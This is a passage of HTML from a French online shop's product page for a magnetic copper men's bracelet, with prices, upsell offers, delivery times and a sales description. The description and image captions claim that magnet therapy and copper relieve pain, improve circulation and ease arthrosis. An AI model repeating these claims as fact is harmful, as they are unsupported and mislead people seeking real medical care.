        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelet">
                    


  1 Bracelet

                  </span>
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>23,90€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>27,90€</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25190404030808__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] Bracelets">
                    


  2 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Livraison Gratuite">
                    


  Livraison Gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>47,80€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>55,80€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25190404030808__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="3 Bracelets">
                    


  3 Bracelets

                  </span>
                  <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="-15% + Livraison gratuite">
                    


  -15% + Livraison gratuite

                  </span>
                
              </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>60,95€</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>83,70€</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":32915422019689,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"17617919-antique-copper-china","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Bracelet Cuivre Homme Magnétique","public_title":null,"options":["Default Title"],"price":2390,"weight":250,"compare_at_price":2790,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25190404030808__main,
  #SectionAtcBtn-template--25190404030808__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25190404030808__main"
      class="product-form main-product-form"
      data-section="template--25190404030808__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25190404030808__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25190404030808__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32915422019689"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25190404030808__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4324985503849" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411749897230" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32915422019689"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861749897231" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_DUwJxG product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#c8a660;"
    >
      
        <span class="material-icon material-symbols-outlined">
  emoji_people 
</span>
      
      <span>Ils achétent également</span>
    </p>
  
  
  
</div>


              

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_rtYUjM'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-aimant-magnetique-surpuissant"
            data-toggle="true"
            data-id="39644844753001"
            data-product-id="6709925380201"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/aimant-germanium-bracelet.jpg?v=1633335844&width=500"
                      alt="Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité."
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Homme
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>56,90€</span>
                      <span class='compare-price hidden'>56,90€</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Couleur]">
                            
<option value="Dorée" class="">
                                Dorée
                              </option>
                            
<option value="Rose Gold" class="">
                                Rose Gold
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39644844753001,"title":"Dorée","option1":"Dorée","option2":null,"option3":null,"sku":"ujhngbfvdszertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637176425,"product_id":6709925380201,"position":1,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":1001,"height":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844","variant_ids":[39644844753001]},"available":true,"name":"Bracelet Aimant Homme - Dorée","public_title":"Dorée","options":["Dorée"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636768361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39644844785769,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"ertyuilwytujghvxdsqzertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637241961,"product_id":6709925380201,"position":2,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":930,"height":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844","variant_ids":[39644844785769]},"available":true,"name":"Bracelet Aimant Homme - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636702825,"position":2,"preview_image":{"aspect_ratio":1.0,"height":930,"width":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39644844753001">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6709925380201" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-magnetique-de-bien-etre-performant"
            data-toggle="true"
            data-id="39642186285161"
            data-product-id="6708647854185"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-magnetique-noir.jpg?v=1633088507&width=500"
                      alt="Bracelet magnétique de bien-être performant pour une vie saine et équilibrée. Améliore la circulation sanguine et soulage les douleurs. Fabriqué en acier inoxydable de qualité"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Bien-être
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>43,90€</span>
                      <span class='compare-price hidden'>43,90€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39642186285161">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6708647854185" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
              <sticky-atc 
                id="sticky-atc-template--25190404030808__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25190404030808__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25190404030808__main"
                        src="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&width=500"
                        alt="bracelet magnétique bienfait"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bracelet Cuivre Homme Magnétique
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25190404030808__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        23,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        23,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            27,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25190404030808__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25190404030808__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Ce bracelet en cuivre est gravé de symbole de l'arbre de vie. Les aimants créent un champ magnétique qui symbolise la puissance de la terre. L'homme est qu'une poussière dans l'univers.</p>
<ul>
<li>
<span style="text-decoration: underline;"><strong>Qualité</strong></span> : Alliage cuivre et zinc, aimants de qualité</li>
<li>
<span style="text-decoration: underline;"><strong>Ajustable</strong></span> : Le cuivre est une matière malléable et s'adapte à tous poignets</li>
<li>Gravé à la main par des artisans spécialisés - Détails soignés</li>
<li>2 aimants haut de gamme néodymes - 3000 Gauss</li>
<li>Longueur : 16cm</li>
<li>Poids : 23g</li>
<li><strong>LIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET</strong></li>
</ul>
<p>Si vous cherchez un bracelet avec des tons sombre ce magnifique <b><a href="https://www.histoire-de-bracelet.com/products/bijoux-magnetique-cuivre-homme" title="Bracelet Confort Articulaire">Bracelet Cuivre Magnétique Homme</a></b> vous ravira ! Très classe, c'est aussi un bijou 4 en 1 car il est serti d'aimants, de germaniums, d'infrarouges lointains, d'ions négatifs. Pour plus de choix, notre collection <b><a href="https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre" title="Bracelet Cuivre avec Aimants">Bracelet Magnétique en Cuivre</a></b> vous propose plus de 40 modèles. Il y en a pour tous les gouts.</p>
<h2>Le bracelet magnétique pour soulager de nombreux maux ?</h2>
<p>Avec son système de double aimant enchâssé dans chaque maillon, ce bracelet est votre allié idéal si vous voulez <b>combiner virilité, élégance et bien-être</b>.<span class="dg-rm-dots" id="dg-rm-dots-1"></span></p>
<div class="dg-rm-more" id="dg-rm-more-1">
<p>Avec un style unique, ce bracelet pour homme procure une belle allure, du caractère, de la classe et une qualité de santé améliorée à son porteur. Le cuivre est un formidable oligo-élément possédant des <strong>vertus thérapeutiques.</strong></p>
<h2>Pourquoi porter le bracelet en cuivre pour les hommes ?</h2>
<p>Selon la médecine traditionnelle de nombreux peuples (Asie, Europe, Amérindien), le cuivre a des <b>effets bénéfiques</b> quand il entre en contact avec votre peau.</p>
<p>Vous pouvez utiliser ce bracelet en cuivre dans un but lié au magnétisme. Cette thérapie s’appelle la <strong>magnéto-thérapie</strong> et elle consiste à se servir d’aimants pour <strong>soulager des problèmes</strong>.<br></p>
<h3>Le bracelet en cuivre magnétique s’adapte à tous les tours de poignet</h3>
<p>De taille parfaitement ajustable, notre bracelet en cuivre pour homme peut être porté par tous les poignets grâce à des maillons amovibles que vous pouvez ajouter ou retirer.</p>
<h3>Un jonc en cuivre à marier à n’importe quelle tenue</h3>
<p>Ce bracelet réalisé par la main d’experts à l’avantage de pouvoir être porté avec n’importe quelle tenue.</p>
<p>Que ce soit pour aller au travail, sortir en soirée ou simplement sortir vous balader, le bracelet en cuivre allie discrétion et élégance pour s’intégrer parfaitement à votre style vestimentaire.</p>
<p>En plus de vous apporter une touche de style originale, ce bracelet pour homme et est <b>un allié santé considérable.</b></p>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Délai de livraison
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KdhN8d-template--25190404030808__main">
                    <p>Pour la préparation du colis nous prenons entre 3 et 7 jours ouvrés.</p><p>La livraison en elle-même prend entre 5 et 13 jours ouvrés.</p>
                    
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden is-accordion" data-url="/recommendations/products?section_id=template--25190404030808__main&product_id=4324985503849&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-complementary-products.css?v=51214459784386117351749897230" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div id="shopify-block-ATzF3T2ZxandjV3lCc__trustoo_io_reviews_buyers_shows_F6XHTH" class="shopify-block shopify-app-block"><div id="trustoo-buyers-show-widget" data-app="trustoo" style="display:block"></div>
</div>
<a href="/products/bracelet-homme-cuivre-aimant" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25190404030808__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25190404030808__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988 659w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&width=1445"
    alt="bracelet magnétique bienfait"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7950024179817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&width=1445"
    alt="bijoux magnétique anti douleur"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7772460941417"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet_arbre_vie_cuivre.jpg?v=1597230140&width=1445"
    alt="bracelet en cuivre homme"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7772460875881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/arbre-de-vie_bracelet.jpg?v=1597230140&width=1445"
    alt="bracelet cuivre homme arthrose"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7772460843113"
  ></div>
  </div>
